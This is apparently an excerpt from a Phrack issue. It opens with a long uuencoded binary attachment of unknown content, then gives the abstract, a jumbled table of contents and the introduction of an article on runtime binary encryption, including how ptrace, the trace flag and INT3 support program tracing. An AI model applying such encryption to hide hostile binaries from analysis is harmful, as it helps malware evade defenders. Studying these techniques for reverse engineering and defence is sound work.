F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@FQ!0=F6;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;+;WY]+[N,;NS4=@F0;-;WY]+[N,;NS4=@F0;-;WY]+[N,;NS4=@F0;-;WY]+[N,;WY]+[N,;NS4=@F0;-;WY]+[N,;W$ M&CVXZF9I'(SO4H,\_7(GZ\,B'-@E,7\_2S6`:GG7Q9F)Y.3\_''4[HE]6^7N#(Y  $MR"LPR(M8MIN;]R8+PU>V-(>Q+*R%1`K>*"`^+]P^U<9]SQ:=ZD6AA;(RZKQ0)$  $M'47B28$MEZ+??7\4^GY *=JZ/U\2/OS/W$>67L=MZ(%AP : .X>0[V=2DCO?A$ MP,UV"#]'POSM9R%)\$J"6\$,6=B&<VM26).0%MO1.K+T4[T5\$JBXSG(MP3]L&-</pre>  $\label{eq:mwp} \texttt{MW##.LHDV)X","4QG`6YF-9UV0/N_0KO=H$\#V>UX'.B-JIKP,Y9H^7@O)S(D.\$  $M'=\#X/D"XO-I\&:K'>Q;5?%)]3%40[$\(>O?KHL1T^_U2:I_?0:3M=&MC>GTIO)$  $M$"+_R60G;#WR(9^#WRQ/9\5\U@GU]SFB,_1C&CY95WL2&?,<0S;]E&VO'NB-$ MD.XAF-V\OO>\*I9/-W\9.B&MJPX>9R0762&X5<>>H)VN6RFHC!6<:U#/]RIR" M7EI<YT34,[2H-N3VXUL=!6VVUT;NMV7:P^\_C\$\_3CMXCWQW2#&+-%5AYQ)I,5 M;NC83].W7VGGUZ'",\*8F=J+JPY]B>%OT<DJ]>B+:=^YM7>TI&.45XWB>DA\F MFZ.B?2M-5==E)=.5BYO?T6IMU!SUQ\$:75&S-HYKQI@.U191MTH/:(VH+]3Y7 M&)';\_'<7T)V66.ECSF1S![@\_K\*<]:]"^\TPX=A%9K+\*35-ZIM@;L'=\_7QT#O MWGPZB]R38#L445LC!9VZ]2?C,T4%/;;7B.U0.T?N5[;9Q4\=53P-ZFGJPD'1 MDY<:U%9\*'C<IWFCON\$6(;\KPA\*Z/\*0.+E;\$.H>%\$=\*[R;/AQ#[\FL6R(;G5? M&'\*T?R^RAG38ERB\_04WJE\_.RO;5/K`HF26Y#Y\$(TQ]RXGU`&7SJ^)9LSD1G=  $MS.!*DIG1R0QN57\/WKJ?$[V"RVW/4?6*8KY6[N_A/<(;6)<>Z.&E=HZ:1&-T$ MVV[\L(/(\O.TYU"O;\*J]DABF%3:)5MB^CC]@37[-44"&5:\_`LK0YZB!;)\_%H  $M*='"*\\-G=KF3NS<:7_+U]1I1_@U3_#\\?>]0W<?4/8)J$LE.D6R7F[Y6-._ M^+UI4]A/WR>EP$R>1UMQZ:)4]AS^>5&>*MT\!P/Z0@^EYGQ:S92@C,48U5?$  $\texttt{M$\#!"FA1M?} \verb| <85\&[]Y"[>R(\#U[+SX6\$F60'[FH1Z1=3[:\$J\$T]2(4'8^HO['HH1])] + (A'8)^HO['HH1]) + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['HH1] + (A'8)^HO['H1]  MQBIS7!"7KWHN>ARLS`L0/5A7>]`H^\$&/\$(RPX\$'V3VMG]@^4.=L#9<W1W::L

M8RS7<81;"-.(MVTU<+D#[\*%<;F^LP\S](W-?)&I3QBWAN4.8Y0\_GA%E&2[/\ M.&:6UG-P\_`/D%@M8R<3PG"&4\_\$0JT3?43\>4\_\$Q7PLU'W]5]Z)?8(/P+7.%% MO'Y`/2)9!\#:S:R#DG48K\$>9I>-,WP;KA\PZ(%GO@Z4Q:Z]DG0&K@%DO2E87 M6'<S:Y]D708KC5G/259<\$['&,VN[9(T"ZU[VC.UEM%S;%3D\/V<[MXY\F;J` MZ]LG\_\$:1#^IJ6Y6P<1<\_'@H:SPE\_O4S^FM?-5UA^G[Y)\@Y(!@R2DUBRA=9W MB^0\*2.:>B\V!WBY(-D;41HOD6DA.,\$B^S9\*[(NHNBV0\$DCV?R#?27>:+#>\W MNHVLD^S].HNWB8V,A3\*Q=H\$UIAO3=J\2FHB1(<9C7?IN:Z]P<RY9B7=!B--M%W9JZI[-M7L0#?1@7/NS]NC:4E>[70G=(`8F`058!30;1AJ>'?+<W86K5U,@ MKAU0S@9U)URPR:\$^AQ]BL9+4X7]"A].Z\#80N>85?SR@]TNZ!00KJPL-CJD< M\$U'WX'>!<,DDX:Q\C3C0A/G`A5[F0GRZG6JI?PU\$COQB)<^+).'X7+"-"W(# M'A0-L'YNFK\-&^"Q/%%7>T()%4,HF2\_UIX1I3O#UY&->?]S\HT6.(%NAQ2"T  $MZ!Q_@)+[>Y8VO+>@HL^$6^3M)BM]2!5UC#%P*\$])FT3V8W6LF<TG>7J7"2R$ M\$R(M9X6(]+'3X.WHBLY"6>H!+A6R=R0VJ\$VT3TG\_7\$Q\*RO\*<Y>\$,CR<CSU%? MK!UCN\*,P\_&G,Z:ZH^]R\*]TX>PEO%Q>COSL\$Y2NJY3NI9+/0\.%]OH1NOB5%W  $MB@%H%+;1EY;K4<&(L[&7-`+I#MY;>(T.*PISH\E=VQ=]QEUDI>]W#JUT/A0<$ M8`'N//3SI?7UPP.P.Y^.%=B=H@Y:32-X,VK#8\_@[[OTC=@><J\#N\_)\*4225U  $MK.30H4OV+: WK^5VY[X!V!V(U)=N>=&'9'WI^2^!V:-;OQYTO@=VX:"_S.$ MC6>M^)V48\*+B\*@@6E7L96;!\*"X6J,]/2"G'C?E4FAW2O2JLN"FEIA:L0Y5MX M5U&@G.1N\*ORN]=44^59E^KQ5Y2&M<-5<Q"X1I]#%@?YT:4ITA394,^P@%=`- $\label{eq:mcf+e*-f*jc*_f^i==5<A@SHR74&OEX-@*[W$1^RX:UV@RI7J8DP$1P'/<(6\#1)]} $$ $ (6\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ $ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ (1\%) = 1.00 $$ M"(^6@>``N"0J:&V0FDORJU))%Y\$N?XTWX`H&?:[J@#\_D+\_'[7!5!5Y4\_Y`J& MJZ'(6^169"\5JC/H]]5`+PP1F\$YZIA>Z2BM\*&&Y0%-C@00<T61U7(O`?B,<W  $MRB5\&2XH\+Z))7<4;0E[2FSA9D;T-(1[_)K2'1:-E@VN+??-<R@)_52A041R&$  $M[=\#\&5\#*RJZBTJ\#I44>-U\&0?"(2\9L<3K<DU9YJVI0!Q9IBO=G7ZK"\]<\$UWB$ M07\VGM\\$027A`.\*\_7"[9VW7KUKE-.8F)"@\,7\$1\$NY9K%0^L\556^:07!H\*`  $M-:S?\\ +>QB-@I[M2;IZTJ_&%M]MRT'VR<?-=OI[X\\,6O>)_^AI"EW*7.E"J.X$ M(9168=1!)IN9QU-:-!RH<\$DN'\$N>HMNQT\6QTSQ9C%S,+;DE6E&`3Q,5=QJ,  $\label{eq:main_main_main} MZ@ZM\#XFA\\@8"Y\$,,4X\$\#E"'`/=&8\$1!P*9=X/G;S-\$-F\\(LR\$=PW1\$Y\$U0.&$ MG!\$NB5A#&U-\*!(9F^OQ[<Z;?LS@G)6561DIP1DKIC'0ZO7.ZKV\*-=\_J"W/G+ M.\*,4/,09+5F^PI5&TRAWQ8K\M'3WS,1<W99P&&]5\*'4%3;1,5U%UM:^BA(/7 MT]:GTGBGDK=4IH;QJ\*S\$3SX9E<\_C2<O&3(05C1T0#E[BUW\$DL%\_B0`'&QH@G MB8G\*K)DS74OPC'J\$ZYOYAV?PQC'\$S,88%164>(,50/.45@2H@;X-\$Q,5N\$`0 M, #^8G9I: #\$1->=@; #&8F8OD!7(H6(W^HR.?2\*D)!T6\T]@LRS?]R:;G--\2`  $MX$;D\8=\-?K27/\=]]\#(OZ[\4<B_CO--D3\-^G$=B+!$O_=O\7$?^_=*N*_$ MK[?\$?Z\_?:H[\_GK'UFXG\_1CR\*?GZ1^A:\_S9DPEHZI=,RF8R\$=\*^DHHZ.&CJUT  $M_)2.9^C83=1.MZCXR,Z+B(&OI[*TS&5CMET+*1C)1UE=-30L96.G]+Q#!W[$ MZ3A\*QWMT?\$3'Q7K9%DL\$[VTB@G?VK%L'B>"]+360?O7!P/^OZJ].E?@W(QJ? M)\*(R,?]&R?F(>3;E\$6?")(.O3V'YQJC\["?%//WP83'\_]'^[8GKYR7U:35\$@ M+519G8;K%>VOTLH1A9\Z"^UT<R<R9F:DK?,'UJ05ARM\I6DEP7!:22!4X5[^ M9<K&<FZ%!H1@N>80=\URI]\_FOG.F>Z8[0[%M\$FU+YK8U?HVV5?TOM,TV2DF. M=R2,2TA)N);CIBVT:/L2Y-BN7)-(?SEHS 95^J`HTL`\0G%VC+UCEFW"C`GW  $\texttt{M32BUVT@W,>$(CDG\$S+3'"0Y<PO\$M*3:A=,:,U,P)+\$WS3;>M*M8V^)ECM\$W6}$ M1`PXG&.X3=+NX(9\*AA/HL(\*\_9H"!N]1;'"[W%`E\$ITYBHQ\_-\*BX.>&MT"OC\$ M+W.]&G>5N(3)5XE+2!\\$EW";;2`NX0X#+@'7\T8Z66T?B\$NXRX!+P/6\_SRFN M^];V+3+@\$G#=GD\$;A;Q!<\DK#+@\$7.\_7QP^.2R@QX\VP7]@;+\_8+5ER"SR"' M\_45SO-AW6'\$)80,^`-/H^+#!<0G5!KG3)'>:Y%SV@7'P/S3((2X7@9ZN:P?B M\$C8;Y#"G7=\9')?PL,\$/LD@NB^0FQ@V.(]#E5M,/\_]63!H\_G?\(06\\QNY/, M<:U&'(&.2^#8W4DB;M>\*2]AKQ"70\_BYK\N!X@U\9<0DDES.\$W'XC+H'D\B8/  $MWH]_{-^{(2L%>=+\&)}\#K>/1;, EX.[;F<FQ.*BCOM]}98EA-Q@NX6V+7&]*+-92}$  $M, <3)?FB1RY^J*!F#S(]VB]RVF\SS5\_[U"*WE^3&#J)OE`4W\>K-1-L&QU<8$ M]P\*-;O+QX2(&>:EAG@^WZ\$O\*H+4D\_NIP&%BWQ-Y?2.5&:5&S%J5%#5AO!"U& M!>N\*H(77Z?M^AXQJ7A^EAPF;1&DQ"LU1>CC3F-^"%C]W3D=I&1']B\$XG1?=9 M@A81TEE1^AJ!77E:IT<R7?J\3B>;?E\X9-1TU@LZ+:)A<Z\*T6"#RHO08X3-1 M6OR\*.A.EQUKBO:^ST-=;Z!LL](T6>IR%'F^AOV.A)YC&W:E\TI]LH:WYW[/0 M!19Z]5\_(3\_X+^=]T>YZRT,]8Z#]9Z`FV+Y;\_NNVSZIMF\$\_M^<0U-4NZTU)]C  $\label{eq:mb_fic} $$MB_F;C?QMF2WF;S;RM]$$ 6VF+_9R-\JB?8]K]/)REJB.="/Z;%*+9WD&^I[C.@=$ M7U#\_4T1G&^I\_SB;N\*>CUOV\*+S1\;S9]CEO:\2W1W8TQ\_N^W+V=\J\_W7M;]67 M8C?3J18ZPV[&/RPF^O'MM\*]A.DE98C?C(8KML?5B%/W'QZKM.YP)!4XAO]9N  $MQDO4(6Z8[.^6^NKM9OS$S^UBO=+C[W?;S7B*%^RQ]2J9VGN$Z-L?=2:\91/Z$ MWK";\1:M1&MZ^^S)2CO1B\$%=)NN\_1'0@XDS8)FF[PXS/&.,PXS-2'&9\1H8C MMCZ/IO5YGL.,U\@G^@CU=XK4O])AQF^4.\SXCOT.,W[C\$4=L?4?YOW>8\1R\_

M<)CQ'"\1/:+!F7"SM,>K1-^WTYFP19;\_'=&7J;\_\_(.DW'69[\_A?1",\_-E?D? M.\SX\$`<U%(\_A17N3E>'.V/J.\M\F&G&]5<-\$^1N=9CS)'4YS?;E\$CZ7VC)?U MW6/(=Y'\$\_43/HOQLF5\_H-.,M\_,[8]6XT7>\_"3C,^Y6&G&9\_RA-.,3WG>:<:G M''::\2GO6OKW`=\$?R?D]VIZD?.\*,7>]&T?5N6)P9SW(=T=V&\N/CS'B2&7%F M?,O<.#.^)3\_.C&\IMIO/QYGQ+5OCS/B6)^+,^)9?QIGM\_YLX,][EA\$5\_:YP9 M[])E\*I^L],69Q^.:>#/^99\*%5K+P2Q1O5<\$ORWE?X?Z(OZJLHMRM\*5F@0ZD5 M5?.4HN\*\*5/X)OORKW6]!>1(FI?C9[2[YO[JC%"M;ZBT+RNKQ:Y^:@#=<&?`R MN&41#(7+RBC+XUFP8LDR3][BY2L'J)R3-3W&D2):O=,A<Q=[?/B:5HZ99;Z] $M/>4^?W&1S\.W"3Q%X?4*WTWPE(8K*S?HJM5[<V*:=6+ALOGWJ%$*U>CG,:TE$ M4:U?Y\87HX.IHUY?6:H<\$48E96?'D\$+\1%`'-QDS/#G?OW?^/8L7\*"7+J6:) M<3(\*A/\$456%<DZE<6;5'6R=15J8,#X;\$4Q0(%&WP`'95EN<O\*I6H++-@:=#O) $MT < BY?5X = "D6]XN)*V = V! - 06 + JT(21&4LQV`L(T/"P4RZ^8:0>*QEY*>J#,;"$  $M,UDC6V#-3)4`(6;2*/Q*H,7,9?$<RE1VF7=MV!ND^BOP#D6E#,^US'81R@R=$ MYO9&`61&;:7Y?A8M#@9E,4:\*#<".F4T+?88QX.>AN`\$F5<"\BL"LF0<5MA<H M.U./+,.?;@;!&449;V=D`/YFJL/+-^\*HB;,S9KM)CZ>ZQ!/2PE5KW,7K%<^B MO"5WS\\_S+%FX\'\_:.]K8-I+JQHH@-LU="07Q<2<Q];75^KI\*UDD<EWP<\=7; M-M1)'-MM6MK(Y]CKKGV.;9PX[;5\$RF\$B-1A+QT>1CA^("@DAX`<\_#G&<="A2 MD0ZAGE3!`17IC\_P(DD\\*4L55QR&UF/?>K..U20(2I1?!CC3>G9GW,3L?SS-O M9MZ\$E'`D['W.KT3H/%PCC4R<SO09(^G075/-X+G`AOJG\WS&&/UH85-K:"Q.  $\label{eq:model} $$M_6Q@0XG@.J&Q0!J*7*_>QM-^>)*Q@>H6Y1\QU!\$?A&Q(_MQ\)*A>0!MG^:/I $$$ M\*-HK:SXE:+K\_-?L/\_-&I7E(?(H^=[3\_(;C27X)\*[99?'W=?CZ4;[#VA3U;3\_  $M\^C<Z.=?)DU9*^G4ZV>HA_\-7#P]\\-BG7W],>-7ZUO[760QO[0^C:<5</GL!$  $\texttt{MABVXQ0\$W\&TRK+\$\_(L\&2\&^<9\#9)"OL[W=5K-O\setminus(W/O'+U\#V?^NEKSGSW^8/4.] }$  $M/,.^OZW^GL+OKOZ.TMY;?0^>/SV^OOH;BK]/Z<*D3$.\YKP**)@KM;0($S]7$ MO+6X->'QEH^T?\*A!2?SUC^E\*2:9\_=0=78K8VZ7(IW5+?=T"`'<9GH\[[\_7V0 MA ]&A0&3JSLD\V4I07CJPWJ&VIJ4LOQ3UFKOSSX!=?AQF'?"LP+^C^! #?YU  $M'-'?'N"''WP;O'P7_*?`'P'>"[P-\#/QY'''P>?"7P7\%_+=U=>(=?;/&)$  $MK"`L`IM%/&H-V5EL!X]WU$#Q+^[</;.TJ4YO5%'4LN8/3V\9CSO"X#^7%+'^$  $M;.9"<JY^!BU9-!_3DO-H!99A(NY^NI1:F8^&BUG;36],^[E^-*^8>%;^W@/$ M.%7:>&GC5[B1=^G\$`[[-X\VE0?VMN-#6LO`D[HYOF]"^VS\$L5.W#\%O\950/ MRCM/HW;C50CBY2W/M0:J=H&G+2\_Y`+\_X!OX\*A2?QRNB]0>VU)01UR\$W\*DA)\* M!`W8@Y2TIU3&\\$35?H3"K<N4K](UC`U6[;T\MD2QQ9460)1K@(/\$EC)?L&LW M#0Q;@>\$L;A+FQ\$,MI6N('RP1#M"0"\*RC5,;H">VV,;.;O\$5.J[R\$!YL#J9:J]M78.8E)!J25FJ]C2\+R\-XT93?M0L\:9RUR)HY\_="J=MSD)185OZ2ZBB/WITH M'(MOX&\_U\2\7<9D\ZR\%2'Y\$JJ\E\$2Q;\*K6\=@^0RF4\_I\_\\+\_<Z\#@!MP:\ MUO-BA70!<)'GM:'D&A\*U]XU%\_DX/Y\*9GI?2GJ1LWJP<9)AT\`+\_0XE)5K6,O MP-^"1AB\_3N(LODR688H;+'1Z<EFM%-7[`I;P'L`X6VS?`,AJL?TN/JKV#FQU  $\texttt{M[14(++=5[?LHM\$ZAZY\_`@/"]>Q"JW\$""0WN`DU$$ 8HZT@KOTII$=!$$ 9WV3<SR$ $$$ MR\_!300-EU]>0@'\*[K-P.5-UW(%!6U@)EY6WPZU`U883^\*OY<111<CZW:`\AM M=`UR45BK%MZN%M8K/[J/9X3D9>4.(/DQ7=DHM96LRZ.W`A,57/0X> 9&2:U4  $M"[>J=A^5R@GZ/8.T4?AJ=!OC)SEDS\J-&S<-KGJPC:!;.W;^!_N)O?Y^"][1]$ MXL\$/#'\$5>'\>XDX8X@)/;&&P9Y?)T<E0=Z2GNS.>3@O"CRT7]6& 5S@54H\*U  $M^{\ }| 8 = L?PBL6W > (X+?HUD2$*0NW1O(UBV[Q1/BA13<N(L0MW#C)M(4;-9FT)]$  $M<%,CW['H)DF$T=\#IH\\$PY_-;F\#KA\#/B$$\#D3R\\T=2Z9A*B&,6"A20(LDN0B?)$ MR8`4%L[@[\$\*=P]DE[F\*%\_VI\*`I09H0AID\$V8V>1GHKC\_-X\_6?F#VFH+A6R01 M3\YC;R9ZJ,\*",88@9'DXP4,O<0J1:"X7P1W54#N8NYB:F].U\OD>0?B9\/B9  $MN7PVG<C]?X[_{[\&NA\X\#Q\,>MWN[\;^LC_][98_<)[M@GN!RRSVRP-SF^/^#]]}$  $MJ/_I=+0S]K\#K?X?Y'\S[/$WS/[?'+9OSOT?ANKK8@9'X`=O3=&]`7&6#J$3*$ M=FK/VFQXF0.\*8]')KMBLQT;\"GLFH0W8K`F-#3%&HE]TD")9G9W+OAB)?J&0  $M=C, <= A1 C^GR^F - (C2LNFHQ*8+:B8[R^)_CLXBR(+-5, \#LOOZO7HKBLH3K)$  $MHOF!?]7_W7W-_;_/T^,R^_\'W/\;HM+)Z0:9P$1\@X%:3*+30^P9>)\_-^6$ M8N-!U\$-D04PX<OF".AV%>3A34VJL\$\$N^FSF?<0S8='F2&R":438D@\S@(H.) MCI#\*M"B+X4@4)NGU\*3Q)FTPLT\_U"+U#A8@:X&&413ZW+H230VY\_(.?&6IT(^  $MPY!/@M\2(U(N)<;'PWK0*;DD!O`(1F-B)O+012V9AD`4KYV1&7RI=<&8Y=EH$ M.JEFXME:OFBQ2N2K/1A19[^+Y-X6\_5\_7`<=RN4?3\_[O[/"[L\_V[9[>GK[?%` M\_X>!H,?L\_X^R\_\,35Z.A@?>S6)IUC?I8K1TPAJFY:'Z.[J315`:-!AH\*LVTA M-?#<&4)3IS"DP\_P1EYBZ2;#D\M\$+,U&F[WL70;9@9YVEF2L\$',YM0'#^MP-( M29D,LBX@,AY4^F%F<@0X&D9\$VP@\_VY4FL383NHQRC0/AV=^AL5-^OQ[!ST:> MZW:[IP9L)\*=`N`!1-LA<\*\*WJHJ59VPDB1F+\$4YY"T6\*0+=8%FU\$F\$L7Y<ZXI

M\*+[\X>E&@?B?\4`-`(I&299"BG(2=QP@''PR,D<]@2XWN?:@)D4!\$\7H\$!-Y MJ3CUVP]%0#SLJN</@)IRJ.MW=?G:F!\DBW\6P`40)2QXB6W\*\4T2VZF%Z6,! MYY^\$OLTZ&?+ZO&\$OPR>TE@&\*">\$\*:"\$GCGI/\*I/C09\_HDF2GQ`[I0(08&C]Z M4@G3\<Z!S5#,\$/3Z?,'(R!B;36::8F(49;,B,)047YP5O<<@30E+#\$\$CH7!0 M\8Y\*3"9F@-`)GA;T.V?I`8@C8T31.W9VH`Z2B,XDTR]:L:<.,9VF(9DNFN\*) MM,@M]H(C'GA[I(AYD9A8RRW4WR'`@K\_0Y&4UFQ#AW8F%R.\_&TJ%Y%NGO4W0Y M;5:L5>P=`(QH^(4<&[^;ZC:9\$,68\_O5X7#4WMQ7C&'\$^1)-Q.O%2O)&QT]#Y M?1%>WL`,N/'CL%9FM3\*N[Q)YUX.6"YV/&&X>FJVIS&H@CH-Q8^.H`^\*.`)Y' M20?EHP@=T2G)V\)3\$\46RD\$`:+.!-JU+U-KZ`K7Q73F",)WI3&<ZTYG.=\*8S 8G>E,9SK3F<YTIC/=;G;\_`+2>1G@`T`(`

end

|=[ EOF ]=----=|

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| [ cryptexec: Next-generation runtime binary encryption     | ]== |
|------------------------------------------------------------|-----|
| ==[ using on-demand function extraction                    | ]== |
| =                                                          | ·=  |
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| =                                                          | ·=  |

#### ABSTRACT

Please excuse my awkward English, it is not my native language.

What is binary encryption and why encrypt at all? For the answer to this question the reader is referred to the Phrack $\sharp$ 58 [1] and article therein titled "Runtime binary encryption". This article describes a method to control the target program that doesn't does not rely on any assistance from the OS kernel or processor hardware. The method is implemented in x86-32 GNU AS (AT&T syntax). Once the controlling method is devised, it is relatively trivial to include on-the-fly code decryption.

- Introduction 2 OS- and hardware-assisted tracing 3 Userland tracing 3.1 Provided API High-level description 3.2 Actual usage example 3.3 3.4 XDE bua 3.5 Limitations Porting considerations 3.6 Further ideas 4 Related work 5 5.1 ELFsh Shiva 5.2 5.3 Burneye 5.4 Conclusion References 6 7 Credits
- Note: Footnotes are marked by # and followed by the number. They are listed at the end of each section.

### --[ 1.0 - Introduction

Appendix: source code

crypt\_exec.S

cryptfile.c

test2.c

Α

A.1

A.2

A.3

First let me introduce some terminology used in this article so that the reader is not confused.

- o The attributes "target", "child" and "traced" are used interchangeably (depending on the context) to refer to the program being under the control of another program.
- o The attributes "controlling" and "tracing" are used interchangeably to refer to the program that controls the target (debugger, strace, etc.)
- --[ 2.0 OS- and hardware-assisted tracing

Current debuggers (both under Windows and UNIX) use x86 hardware features for debugging. The two most commonly used features are the trace flag (TF) and INT3 instruction, which has a convenient 1-byte encoding of 0xCC.

TF resides in bit 8 of the EFLAGS register and when set to 1 the processor generates exception 1 (debug exception) after each instruction is executed. When INT3 is executed, the processor generates exception 3 (breakpoint).

The traditional way to trace a program under UNIX is the ptrace(2) syscall. The program doing the trace usually does the following (shown in pseudocode):

fork()

child: ptrace(PT\_TRACE\_ME)

execve("the program to trace")

parent: controls the traced program with other ptrace() calls

Another way is to do ptrace(PT\_ATTACH) on an already existing process. Other operations that ptrace() interface offers are reading/writing target instruction/data memory, reading/writing registers or continuing the execution (continually or up to the next system call - this capability is used by the well-known strace(1) program).

Each time the traced program receives a signal, the controlling program's ptrace() function returns. When the TF is turned on, the traced program receives a SIGTRAP after each instruction. The TF is usually not turned on by the traced program#1, but from the ptrace(PT\_STEP).

